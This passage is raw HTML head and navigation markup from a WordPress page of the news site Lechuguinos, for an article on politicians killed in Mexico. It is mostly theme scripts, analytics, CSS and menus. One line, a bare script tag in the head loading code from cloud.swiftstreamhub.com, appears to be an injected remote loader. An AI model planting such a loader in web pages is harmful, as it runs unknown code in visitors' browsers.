<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/55557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=55557' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fpoliticos-asesinados-mexico-campana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fpoliticos-asesinados-mexico-campana%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"88cd736624","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.lechuguinos.com/politicos-asesinados-mexico-campana/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/category/destacado/",
                                "name": "Destacado"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/politicos-asesinados-mexico-campana/",
                                "name": "¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="post-template-default single single-post postid-55557 single-format-standard politicos-asesinados-mexico-campana global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, enero 25, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
